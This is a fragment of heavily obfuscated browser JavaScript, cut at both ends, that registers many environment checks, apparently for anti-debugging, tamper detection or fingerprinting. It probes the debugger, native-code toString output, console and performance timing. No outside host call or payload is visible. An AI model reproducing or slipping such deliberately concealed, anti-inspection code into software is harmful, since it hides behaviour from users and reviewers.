tu(ty,tl);},'sSvtS':tm(0x680)};return tC[tm(0x38c)](tP,a6,tC[tm(0x38c)](av,0x43,tC[tm(0x883)]));}),tx(0xa,z,0x10000,0x40,0x40000,function(){var tm=aB,tC={'LGqil':function(tu,ty,tl){return tu(ty,tl);},'moAlm':tm(0xc8f)};return tC[tm(0xd27)](tP,a6,tC[tm(0xd27)](av,0x7b,tC[tm(0x7af)]));}),tx(0xa,z,0x1000,0x800,0x8000000,function(){var tm=aB,tC={'cKcBm':function(tu,ty,tl){return tu(ty,tl);},'fXcjY':tm(0x801)};return tC[tm(0x4cc)](tP,a6,tC[tm(0x4cc)](av,0x103,tC[tm(0x5d3)]));}),tx(0xa,z,0x1,0x20000000,0x400,function(){var tm=aB,tC={'iKRhZ':function(tu,ty,tl){return tu(ty,tl);},'ZXDWo':function(tu,ty,tl){return tu(ty,tl);},'mXTmk':function(tu,ty,tl){return tu(ty,tl);},'zZqCT':tm(0xc14)};return tC[tm(0xb0c)](tP,a6,av(0xdb,'e5Ta'))&&!tC[tm(0xc9b)](tP,a6,tC[tm(0x30a)](av,0xc7,tC[tm(0x71e)]))&&!tC[tm(0xb0c)](tP,a6,av(0xa6,tm(0x816)));}),tx(0xb,z,0x20000000,0x4,0x80000,function(){var tm=aB,tC={'dTBWK':'r5Y@'};return tP(a7,av(0xc4,tC[tm(0x543)]));}),tx(0xb,z,0x4000,0x40000,0x100,function(){var tm=aB,tC={'haNRR':function(tu,ty){return tu===ty;}};return tC[tm(0x7b4)](aI,0x3);}),tx(0xb,z,0x400,0x10000,0x10000000,function(){var tm=aB,tC={'HrMmc':function(tu,ty,tl){return tu(ty,tl);},'CVyuj':tm(0x801)};return tC[tm(0x174)](tP,a7,av(0x103,tC[tm(0x211)]));}),tx(0xc,tt,0x10000,0x40,0x40000,function(){var tm=aB,tC={'tlnJD':function(tu,ty,tl){return tu(ty,tl);},'BJzVj':'#qu0','jejsh':function(tu,ty,tl){return tu(ty,tl);},'Jhfzv':tm(0x9a9),'mEhHX':function(tu,ty,tl){return tu(ty,tl);},'ajkAM':tm(0x32a)};return J[tC[tm(0xc2a)](av,0xa5,tC[tm(0x221)])][tC[tm(0x8ed)](av,0x10b,tm(0x40b))][tC['tlnJD'](av,0xce,tm(0x797))][av(0xef,tC[tm(0x15f)])](J[tC[tm(0xc0a)](av,0xa5,tC[tm(0x221)])][tC['tlnJD'](av,0x65,tC['ajkAM'])],av(0x10b,'91J@'));}),tx(0xc,tt,0x100000,0x2,0x800000,function(){var tm=aB,tC={'gBFEQ':function(tu,ty,tl){return tu(ty,tl);},'PZzio':function(tu,ty,tl){return tu(ty,tl);},'ojKBv':tm(0xc16)};return tC['gBFEQ'](tP,a6,tC['PZzio'](av,0x8b,tC['ojKBv']));}),tx(0xc,tt,0x8,0x2000000,0x80,function(){var tm=aB,tC={'ZAnxU':function(tu,ty,tl){return tu(ty,tl);},'mrCxM':'5uPb','pmaZS':function(tu,ty,tl){return tu(ty,tl);},'fKqPB':tm(0x452),'OUFTE':function(tu,ty,tl){return tu(ty,tl);},'InyEP':'JA^U'};return window[tC[tm(0x501)](av,0xda,tC['mrCxM'])](tC[tm(0x422)](av,0x10f,tC['fKqPB']))[tC[tm(0xab6)](av,0xed,tC[tm(0x410)])];}),tx(0xd,z,0x100000,0x400,0x80000,function(){var tm=aB,tC={'HtEYC':function(tu,ty){return tu in ty;},'mBsOv':function(tu,ty,tl){return tu(ty,tl);},'XPSiV':'@5t0'};return tC[tm(0x695)](tC[tm(0x880)](av,0x59,tC['XPSiV']),a9)&&!a9[tC[tm(0x880)](av,0x59,tC[tm(0x1f5)])];}),tx(0xd,z,0x200000,0x80,0x4,function(){var tm=aB,tC={'rroan':function(tu,ty,tl){return tu(ty,tl);}};return!tC[tm(0xbc8)](tc,a5,a6);}),tx(0xd,z,0x4000000,-0x80000000,0x10000000,function(){var tm=aB,tC={'BvhZj':function(tu,ty,tl){return tu(ty,tl);},'CWlTU':tm(0x9e6)};return tC['BvhZj'](tP,a6,tC[tm(0x97b)](av,0x5d,tC[tm(0xc72)]));}),tx(0xe,tt,0x4000000,0x4,0x1000,function(){var tm=aB,tC={'sqtFy':function(tu,ty){return tu>ty;},'tADOc':function(tu,ty,tl){return tu(ty,tl);},'pJJpS':tm(0x230),'LHMsF':function(tu,ty,tl){return tu(ty,tl);},'QREmB':'3v7H'};return tC[tm(0x369)](aa[tC[tm(0x3f2)](av,0xe0,tC[tm(0x623)])](tC['tADOc'](av,0x86,tm(0xfd)))[tC[tm(0xe2d)](av,0xec,tC[tm(0x6b4)])],0x0);}),tx(0xe,tt,0x400000,0x10000,0x1000000,function(){var tm=aB,tC={'gyrgb':function(tu,ty){return tu===ty;}};return tC[tm(0x8e1)](aI,0x2);}),tx(0xe,tt,0x10,0x400,0x200,function(){var tm=aB,tC={'TOSMq':'9od3','VpLeq':tm(0x661)};return aa[av(0x9a,tC[tm(0x54e)])][av(0x105,tC[tm(0x56e)])]===0x0;}),tx(0xf,tt,0x40000,0x10,0x80000,function(){var tm=aB,tC={'RVUUX':function(tu,ty,tl){return tu(ty,tl);},'shDrP':tm(0x9c1)};return tC[tm(0x244)](tP,a6,av(0x81,tC[tm(0xb4b)]));}),tx(0x10,z,0x800,0x80000,0x20000000,function(){var tm=aB,tC={'hslCU':function(tu,ty,tl){return tu(ty,tl);},'oxrAS':tm(0x340)};return tC[tm(0x2a0)](tP,a7,tC[tm(0x2a0)](av,0x7c,tC[tm(0xde7)]));}),tx(0x10,z,0x40000000,0x2000,0x100000,function(){var tm=aB,tC={'hhomO':function(tu,ty,tl){return tu(ty,tl);},'pTDfd':function(tu,ty,tl){return tu(ty,tl);},'KYPSt':tm(0x1ec),'OIMTc':function(tu,ty,tl){return tu(ty,tl);},'LBFEX':tm(0xd13)};return tC[tm(0x770)](tP,a6,tC[tm(0xcef)](av,0x111,tC['KYPSt']))&&!tC['OIMTc'](tP,a6,tC[tm(0x76d)](av,0xa9,tC[tm(0xc09)]));}),tx(0x10,z,0x10,0x1000,0x4000,function(){var tm=aB,tC={'vDiEN':function(tu,ty,tl){return tu(ty,tl);},'QooHP':tm(0x86d),'IQBxZ':'&uIa'};return aa[tC[tm(0x346)](av,0x9a,tC[tm(0x1c4)])][tC[tm(0x346)](av,0x105,tC[tm(0x42b)])]===0x1;}),as=[J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x4f,0x62,0x6a,0x65,0x63,0x74)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6c,0x65,0x61,0x72)],J[J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6e,0x6f,0x77)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x61,0x6c,0x65,0x72,0x74)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6c,0x6f,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x74,0x61,0x62,0x6c,0x65)],J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x68,0x61,0x72,0x41,0x74),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x3d,0x3e),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x6c,0x65,0x6e,0x67,0x74,0x68),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x63,0x61,0x6c,0x6c),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66)],aF=ag,aR=tO,an=aR,aT=aF,tx(0x9,tt,0x1000000,0x20000000,0x1,function(){var tm={'jppJq':function(tC,tu,ty){return tC(tu,ty);}};return tm['jppJq'](tz,as[0x5],aT);}),tx(0x4,z,0x100000,0x800,0x10,function(){return tz(as[0x7],aT);}),tx(0x0,tt,0x20000,0x100000,0x80000,function(){var tm=aB,tC={'JVxbU':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xa25)](tz,tz,an);}),tx(0xe,tt,0x800000,0x2000,0x20,function(){var tm={'TvjST':function(tC,tu,ty){return tC(tu,ty);}};return tm['TvjST'](tz,as[0x1],aT);}),tx(0xb,z,0x800,0x4000000,0x2000,function(){return tz(as[0x2],aT);}),tx(0x8,tt,0x8000000,0x80,0x8,function(){var tm=aB,tC={'MnQMc':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x42a)](tM,as[0x3],an);}),ad=tz,(function(){var tm=aB,tC={'hwjSh':function(ti,tH){return ti>tH;},'nnKsw':function(ti,tH){return ti%tH;},'PloXb':function(ti,tH){return ti!==tH;},'icTYc':tm(0x982),'jocDB':function(ti,tH){return ti<tH;},'yGXTO':function(ti,tH,tL){return ti(tH,tL);},'PAwHt':tm(0xa7c),'qQDEb':'Kqm8','tUvxm':tm(0xbfc),'CQfLJ':tm(0x35e),'GQZLY':function(ti,tH){return ti===tH;},'vpGah':'PfQgd','gdHlv':function(ti,tH,tL){return ti(tH,tL);},'mXmsB':function(ti,tH,tL){return ti(tH,tL);},'WCsYT':function(ti,tH,tL){return ti(tH,tL);},'UTNnz':function(ti,tH){return ti>tH;},'lRgBd':function(ti,tH){return ti*tH;},'rXTXl':tm(0x345),'UROkc':tm(0x2b2),'kqxOh':function(ti,tH){return ti<tH;},'rzivq':function(ti,tH,tL){return ti(tH,tL);},'mFJNu':function(ti,tH,tL){return ti(tH,tL);},'aTPzr':function(ti,tH,tL){return ti(tH,tL);},'HRSPS':function(ti,tH,tL){return ti(tH,tL);},'ScuHa':function(ti,tH,tL){return ti(tH,tL);},'AOCCh':function(ti,tH,tL){return ti(tH,tL);},'GHUHa':function(ti,tH,tL){return ti(tH,tL);},'iwPmG':function(ti,tH,tL){return ti(tH,tL);},'SOTHE':function(ti,tH,tL){return ti(tH,tL);},'VUlia':function(ti,tH){return ti-tH;},'IoGUH':'neUUw','tCjcE':function(ti,tH,tL){return ti(tH,tL);},'WlnuB':function(ti,tH){return ti!==tH;},'IwxKN':tm(0xbdf),'fOAVr':function(ti,tH,tL){return ti(tH,tL);},'XBRwK':function(ti,tH){return ti>tH;},'MsMHA':tm(0x4b1),'LSrEh':function(ti,tH,tL){return ti(tH,tL);},'DzEqJ':function(ti,tH){return ti===tH;},'eWfeK':tm(0xc6c),'HpRAy':tm(0xe21),'llzWf':function(ti,tH){return ti+tH;},'sPJYW':'c@Ko','gqnwz':function(ti,tH,tL){return ti(tH,tL);},'KcptQ':'BD6I','FHfNe':function(ti,tH,tL){return ti(tH,tL);},'VrLBg':function(ti,tH,tL){return ti(tH,tL);},'yZryY':tm(0xafb),'fXsjd':function(ti,tH,tL){return ti(tH,tL);},'isymL':function(ti,tH,tL){return ti(tH,tL);},'LiLKl':function(ti,tH,tL){return ti(tH,tL);},'MxbKQ':function(ti,tH,tL){return ti(tH,tL);},'ctxdu':function(ti,tH,tL){return ti(tH,tL);},'yIrRT':'gpSC','YfSup':function(ti,tH,tL){return ti(tH,tL);},'UvAMy':function(ti,tH,tL){return ti(tH,tL);},'UbNJT':function(ti,tH,tL){return ti(tH,tL);},'SCoEJ':function(ti,tH,tL){return ti(tH,tL);},'ieSTC':function(ti,tH,tL){return ti(tH,tL);},'ucWFB':function(ti,tH,tL){return ti(tH,tL);},'tlWPh':function(ti,tH,tL){return ti(tH,tL);},'kBFpv':function(ti,tH,tL){return ti(tH,tL);},'WrFuN':function(ti,tH,tL){return ti(tH,tL);},'WOnGn':function(ti,tH,tL){return ti(tH,tL);},'OLBWK':function(ti,tH,tL){return ti(tH,tL);},'WUWyU':function(ti,tH,tL){return ti(tH,tL);},'MQsJx':tm(0xdc1),'pVrKH':'%IBI','hRjmf':function(ti,tH,tL){return ti(tH,tL);},'ePEUd':tm(0x84e),'voWOO':'8O#e','Htiow':function(ti,tH,tL){return ti(tH,tL);},'sDEeE':tm(0x598),'pLgmV':function(ti,tH,tL){return ti(tH,tL);},'lidhl':'^G%3','TJCpg':function(ti,tH){return ti<tH;},'eGuPo':function(ti,tH,tL){return ti(tH,tL);},'tjpxL':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);}},tu,ty,tl=[[tC['WUWyU'](av,0x4b,tC[tm(0x45c)]),tC[tm(0x5a7)](av,0xb9,tC[tm(0x4e8)]),tC[tm(0x804)](av,0xb8,tC[tm(0x812)]),tC[tm(0x954)](av,0x48,tC[tm(0x5a5)])],[tC[tm(0x91a)](av,0xb5,tC['sDEeE']),tC['pLgmV'](av,0xb1,tC[tm(0xa0c)])]];for(tu=0x0;tC[tm(0x7a5)](tu,tl[av(0xec,tC[tm(0xde2)])]);tu++)for(ty=0x1;ty<tl[tu][tC[tm(0x697)](av,0xec,tC[tm(0xde2)])];ty++)tC[tm(0x819)](tx,0x0,tt,0x800000,0x400000,0x40000,function(){var ti=tm,tH={'QmRYx':function(tL,tW){var tA=th;return tC[tA(0x9b6)](tL,tW);},'axhjU':function(tL,tW){var tA=th;return tC[tA(0x8c4)](tL,tW);},'xTVab':tC[ti(0x5d6)],'NLRlH':function(tL,tW,tA){return tL(tW,tA);},'gVGMV':'3v7H','LAdRJ':tC[ti(0x4fb)],'ihkiC':function(tL,tW,tA){var tE=ti;return tC[tE(0xba9)](tL,tW,tA);},'BMcqz':tC[ti(0x691)],'rvIiG':function(tL,tW,tA){return tL(tW,tA);},'hOhhP':tC[ti(0xcc5)],'aUWEf':function(tL,tW,tA){var tE=ti;return tC[tE(0xac9)](tL,tW,tA);},'nunLT':function(tL,tW){var tA=ti;return tC[tA(0x438)](tL,tW);},'grEJP':tC[ti(0xa79)],'BbvwC':function(tL,tW){var tA=ti;return tC[tA(0x3a7)](tL,tW);},'PaVgb':function(tL,tW,tA){var tE=ti;return tC[tE(0xe0e)](tL,tW,tA);},'elSJw':function(tL,tW,tA){return tL(tW,tA);},'VIsGg':function(tL,tW){return tL<tW;},'dHDAn':function(tL,tW,tA){return tL(tW,tA);},'wAfuL':function(tL,tW,tA){var tE=ti;return tC[tE(0xdd8)](tL,tW,tA);}};return tC[ti(0xa23)](tC[ti(0x81d)],tC[ti(0x551)])?tC['hwjSh'](tC['nnKsw'](_0x5aacb2,0x2),0x0):tC[ti(0xd0d)](J[function(tL){var tW=ti;if(tC[tW(0x802)](tC[tW(0x72b)],'bEqmV')){for(var tA='',tE=0x0;tC[tW(0x3a7)](tE,tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][av(0x57,tC['tUvxm'])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][tC['yGXTO'](av,0x57,tC['tUvxm'])](0x31,0x36)));return tA;}else return tH[tW(0xa52)](_0x48aa5d,0x0);}(tC[ti(0x954)](av,0xf4,tC['sPJYW'])[tC[ti(0x55c)](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x954)](av,0xc8,'Kqm8')][tC[ti(0x774)](av,0x57,'nkqQ')](0x7c)))][function(tL){var tW=ti,tA={'BusvI':function(tj,tb){var tB=th;return tH[tB(0x8e0)](tj,tb);}};if(tH[tW(0x3d7)]!==tH[tW(0x3d7)])return tA[tW(0x482)](_0x2745b9,0x9);else{for(var tE='',tV=0x0;tV<tL[tH[tW(0x6c1)](av,0xec,tH[tW(0x56f)])];tV++)tE+=J[av(0xc8,tH['LAdRJ'])][tH[tW(0x717)](av,0x57,tH[tW(0xc28)])](J[tH['rvIiG'](av,0x69,tH[tW(0x1f4)])](tL[tV],+J[av(0xc8,tH[tW(0x1ac)])][tH['aUWEf'](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tE;}}(tC['VrLBg'](av,0x102,tC[ti(0x25d)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0xc5c)](av,0x57,tC[ti(0x691)])](0x7c)))](J[function(tL){var tW=ti;if(tC['GQZLY']('rrAqx',tC[tW(0xa98)]))return+new _0x5f5d60();else{for(var tA='',tE=0x0;tE<tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])];tE++)tA+=J[av(0xc8,tW(0xd15))][av(0x57,tC[tW(0x691)])](J[tC['gdHlv'](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC['mXmsB'](av,0xc8,tC[tW(0x4fb)])][tC['WCsYT'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}}(tl[tu][0x0][tC[ti(0x5b5)](av,0x67,tC['KcptQ'])](J[tC[ti(0x205)](av,0xc8,tC[ti(0x4fb)])][tC['ScuHa'](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti,tA={'gGsGM':function(tj,tb){var tB=th;return tC[tB(0x38b)](tj,tb);},'KlHkJ':function(tj,tb){return tj-tb;},'lIkBc':function(tj,tb){var tB=th;return tC[tB(0xa05)](tj,tb);},'UPXtM':function(tj,tb){return tj(tb);}};if(tC[tW(0x8c4)](tC['rXTXl'],tC[tW(0xaa6)])){if(tA[tW(0xa2b)](tA['KlHkJ'](+new _0xe89ce9[0xd](),_0x33c725[tW(0x5c2)][_0x36a83d[0x0]]),tA['lIkBc'](_0x10289a,0xb5)))return _0x3af12c[0x2a](),tA[tW(0x5a0)](_0x2e0b96,_0x55e587);if(!_0x2b87e0[0x18](~_0x626112))return _0x2744ef;return _0x1431f6[0x2a](),tA[tW(0x5a0)](_0x1deb33,_0x257167);}else{for(var tE='',tV=0x0;tC[tW(0xd8f)](tV,tL[tC['rzivq'](av,0xec,tC[tW(0xde2)])]);tV++)tE+=J[tC[tW(0x75c)](av,0xc8,tC[tW(0x4fb)])][tC['mFJNu'](av,0x57,tC[tW(0x691)])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC['aTPzr'](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xa08)](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tE;}}(tl[tu][ty][tC['LiLKl'](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x2c2)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tC[tW(0xd8f)](tE,tL[tC['ScuHa'](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xdee)](av,0xc8,tW(0xd15))][tC[tW(0x5a7)](av,0x57,tC[tW(0x691)])](J[av(0x69,tW(0x35e))](tL[tE],+J[tC[tW(0x6dd)](av,0xc8,tC[tW(0x4fb)])][tC['SOTHE'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}(av(0x50,tC[ti(0x2df)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x3f0)](av,0x57,tC[ti(0x691)])](0x7c)))][function(tL){var tW=ti,tA={'MVmKd':function(tj,tb){var tB=th;return tC[tB(0x9dd)](tj,tb);},'qRCHp':function(tj,tb){return tj(tb);}};if(tC[tW(0x4a7)]===tC[tW(0x4a7)]){for(var tE='',tV=0x0;tC['jocDB'](tV,tL[tC[tW(0x6dd)](av,0xec,tC['PAwHt'])]);tV++)tE+=J[tC[tW(0xdd8)](av,0xc8,tC['qQDEb'])][tC[tW(0xaeb)](av,0x57,'nkqQ')](J[tC[tW(0x6dd)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC[tW(0xca2)](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xac9)](av,0x57,'nkqQ')](0x31,0x36)));return tE;}else{if(tA[tW(0xc93)](+new _0x50c1e1[0x1a](),_0x5e26c9['prototype'][_0x4b72bd[0x0]])>_0x4cfc6a*0xb5)return _0x310013[0x2a](),tA[tW(0x118)](_0x15e87b,_0x3c4d91);if(!_0x418c6c[0x12](~_0x546cf1))return _0x58c6de;return _0x5d56dc[0x2a](),_0x2fca33(_0x5dfb31);}}(tC[ti(0x774)](av,0xcf,ti(0x3f5))[tC[ti(0xdd8)](av,0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x4bb)](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti;if(tH[tW(0x212)]===tH[tW(0x212)]){for(var tA='',tE=0x0;tH[tW(0xb1e)](tE,tL[tH[tW(0x6c1)](av,0xec,'3v7H')]);tE++)tA+=J[tH['PaVgb'](av,0xc8,tH[tW(0x1ac)])][tH[tW(0xb02)](av,0x57,tH[tW(0xc28)])](J[tH[tW(0x8bc)](av,0x69,tH['hOhhP'])](tL[tE],+J[tH[tW(0x8bc)](av,0xc8,tW(0xd15))][tH[tW(0x20b)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}else return tH[tW(0xa8d)](_0x47dda5,0x1);}(tC[ti(0x720)](av,0xfd,'Jwxq')[tC[ti(0xba9)](av,0x67,tC['KcptQ'])](J[tC[ti(0x6f7)](av,0xc8,ti(0xd15))][tC[ti(0xb31)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tH[tW(0x556)](tE,tL[av(0xec,tW(0xa7c))]);tE++)tA+=J[tH[tW(0x20b)](av,0xc8,tH[tW(0x1ac)])][tH['rvIiG'](av,0x57,tH[tW(0xc28)])](J[tH[tW(0xb85)](av,0x69,tH[tW(0x1f4)])](tL[tE],+J[av(0xc8,'Kqm8')][tH[tW(0xf5)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}(av(0xc2,ti(0x767))[tC[ti(0x16b)](av,0x67,tC[ti(0xb0d)])](J[tC['tlWPh'](av,0xc8,tC[ti(0x4fb)])][tC['kBFpv'](av,0x57,tC[ti(0x691)])](0x7c)))](+J[tC[ti(0x9aa)](av,0xc8,tC[ti(0x4fb)])][tC['aTPzr'](av,0x57,tC[ti(0x691)])](0x39))-+J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x827)](av,0x57,tC[ti(0x691)])](0x34,0x30)==+J[tC[ti(0x263)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x75c)](av,0x57,tC[ti(0x691)])](0x30);});}()),(function(){var tm=aB,tC={'RgzQA':function(tD,tg,tI,ts){return tD(tg,tI,ts);},'ejoUL':function(tD,tg,tI){return tD(tg,tI);},'cyZRD':tm(0x88f),'afYcn':tm(0x204),'dxkWJ':function(tD,tg,tI){return tD(tg,tI);},'aElKJ':tm(0x2c4),'XWWLF':function(tD,tg){return tD>tg;},'tREvy':'Fwml','sbHDE':tm(0xb4c),'wKfnH':function(tD,tg){return tD===tg;},'yhuLQ':tm(0xe35),'ZYSQq':tm(0xab4),'YHKaK':tm(0x48d),'fFMds':tm(0xa1b),'FRTKI':'#qu0','eyUBK':tm(0x4ef),'SFiYn':function(tD){return tD();},'iyxuT':function(tD,tg,tI){return tD(tg,tI);},'RvzCj':function(tD,tg,tI){return tD(tg,tI);},'omYco':tm(0xe20),'WojqM':function(tD,tg,tI){return tD(tg,tI);},'YIhpw':tm(0xdff),'wGCOs':function(tD,tg){return tD!==tg;},'fxlgW':'NjibP','YAyDT':function(tD,tg,tI){return tD(tg,tI);},'Muqtn':function(tD,tg,tI){return tD(tg,tI);},'FkXPw':tm(0x446),'APHRJ':function(tD,tg){return tD!==tg;},'LodQm':tm(0xa45),'JlFNO':function(tD,tg,tI){return tD(tg,tI);},'Gouxu':tm(0x58a),'aeZWn':'ykBJH','nlTQb':function(tD,tg){return tD!=tg;},'MFulH':function(tD,tg,tI){return tD(tg,tI);},'FmsYK':'^HLL','seFKD':function(tD,tg,tI){return tD(tg,tI);},'MuUJZ':tm(0x1de),'yjjOb':'lr!X','sAyIX':'DAdI','keoSp':function(tD,tg){return tD+tg;},'hxoQF':function(tD,tg){return tD===tg;},'ZONmO':tm(0x8f9),'rsSlH':tm(0x8dd),'VsAlq':tm(0x718),'pItvF':function(tD,tg,tI){return tD(tg,tI);},'DeuxC':tm(0x40b),'fYxES':tm(0x295),'zROVV':tm(0x338),'WPija':function(tD,tg){return tD<tg;},'pblsV':tm(0xa7c),'TzpPp':tm(0xd15),'pBumf':tm(0x35e),'DhEjF':function(tD,tg,tI){return tD(tg,tI);},'aCHTo':function(tD,tg){return tD===tg;},'GNKef':tm(0xb23),'ZQGui':function(tD,tg,tI){return tD(tg,tI);},'KmqIB':function(tD,tg,tI){return tD(tg,tI);},'vbRNj':tm(0x761),'tiAWu':function(tD,tg,tI){return tD(tg,tI);},'NrhYO':function(tD,tg,tI){return tD(tg,tI);},'ztPrQ':'gbO!','rahxh':function(tD,tg,tI){return tD(tg,tI);},'hzkgl':tm(0x78a),'NHRRr':function(tD,tg){return tD===tg;},'KSaLA':'bnndd','HUjXt':function(tD,tg,tI){return tD(tg,tI);},'eMeeJ':function(tD,tg,tI){return tD(tg,tI);},'ScqpH':function(tD,tg,tI){return tD(tg,tI);},'ylnHJ':function(tD,tg,tI){return tD(tg,tI);},'Xlpze':function(tD,tg,tI){return tD(tg,tI);},'hslod':tm(0x494),'wvWaW':'yyO^','shJsp':function(tD,tg){return tD>=tg;},'hjbht':tm(0xa9d),'PrmgT':function(tD,tg){return tD===tg;},'ykqwx':tm(0xc05),'ifDMp':tm(0x990),'Yxtmf':tm(0x581),'ukqEQ':function(tD){return tD();},'uLwCD':function(tD,tg,tI){return tD(tg,tI);},'syKTA':tm(0xa3d),'aMtRB':function(tD,tg){return tD===tg;},'JDFQE':function(tD,tg,tI){return tD(tg,tI);},'VErhF':function(tD,tg){return tD!==tg;},'YOUTe':function(tD,tg,tI){return tD(tg,tI);},'klnLV':function(tD,tg,tI){return tD(tg,tI);},'FMoYR':function(tD,tg){return tD!==tg;},'xAzNE':tm(0xa07),'wnrya':tm(0x12e),'ePrzM':function(tD,tg,tI){return tD(tg,tI);},'GFGhs':function(tD,tg,tI){return tD(tg,tI);},'giKfj':function(tD,tg,tI){return tD(tg,tI);},'UcWqq':function(tD){return tD();},'TwfKC':function(tD,tg){return tD!==tg;},'ccCce':'hrwLQ','ucTGT':function(tD,tg,tI){return tD(tg,tI);},'CRlYj':function(tD,tg){return tD>tg;},'EnVQL':function(tD,tg){return tD<=tg;},'ReCQZ':tm(0xa47),'eNpsm':function(tD,tg,tI){return tD(tg,tI);},'AQAZV':function(tD,tg){return tD!==tg;},'IZBis':function(tD,tg){return tD-tg;},'RvUMU':function(tD,tg){return tD+tg;},'ZiFjH':function(tD,tg){return tD(tg);},'jWeTD':function(tD,tg){return tD<tg;},'aoYpe':function(tD,tg){return tD-tg;},'tmkAj':function(tD,tg){return tD*tg;},'Tuyxy':tm(0xbe3),'hVbqs':'wzhue','mHBsg':function(tD,tg,tI){return tD(tg,tI);},'rEeIW':function(tD,tg,tI){return tD(tg,tI);},'HMnqh':function(tD,tg,tI){return tD(tg,tI);},'Hixbx':function(tD,tg){return tD!=tg;},'qQrQi':function(tD,tg){return tD!==tg;},'DjkfG':tm(0x1a0),'cAdHd':'hcTBh','tdNjC':function(tD,tg,tI){return tD(tg,tI);},'egQbh':tm(0x23f),'ajTks':function(tD,tg,tI){return tD(tg,tI);},'mICLp':function(tD,tg){return tD<tg;},'zacaE':function(tD,tg){return tD===tg;},'jNdmC':'kApcI','eBjjY':function(tD,tg,tI){return 